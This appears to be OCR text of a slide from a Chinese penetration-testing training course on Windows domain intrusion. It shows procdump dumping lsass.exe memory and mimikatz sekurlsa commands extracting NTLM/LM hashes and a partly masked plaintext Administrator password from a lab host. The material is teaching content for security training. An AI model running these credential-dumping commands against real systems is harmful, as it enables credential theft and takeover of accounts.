 大咖：ske | 花茶安全攻防团队
内网渗透之初识域渗透
漏洞银行 | BUGBANK
bilibili
3 域渗透思路-lsass读取内存hash
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>procdump.exe -accepteula -ma lsass.exe c:\windows\temp\lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[10:39:34] Dump 1 initiated: c:\windows\temp\lsass.dmp
[10:39:35] Dump 1 writing: Estimated dump file size is 38 MB.
[10:39:36] Dump 1 complete: 38 MB written in 2.1 seconds
[10:39:36] Dump count reached.
mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN08-WEB$
Domain            : HACK
Logon Server      : (null)
Logon Time        : 2019/10/10 13:14:35
SID               : S-1-5-20
msv :
mimikatz 2.1.1 x64 (oe.eo)
Authentication Id : 0 ; 393025 (00000000:0005ff41)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : WIN08-WEB
Logon Server      : WIN08-WEB
Logon Time        : 2019/10/10 13:15:20
SID               : S-1-5-21-4190598855-447067332-2349087210-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN08-WEB
* LM       : 906c29768374bec91ab027a4bbc81d4d
* NTLM     : f087fe7c6c41506c1b82ec06af33c8f0
* SHA1     : 03c966c3c947b3f0476e0bc385c6fd70f9d88bbb
tspkg :
* Username : Administrator
* Domain   : WIN08-WEB
* Password : web2008***
wdigest :
* Username : Administrator
* Domain   : WIN08-WEB
* Password : web2008***
kerberos :
* Username : Administrator
* Domain   : WIN08-WEB
激活 Windows
漏洞银行
BUGBANK.CN
SCENTED-TEA
漏洞银行
BUGBANK.CN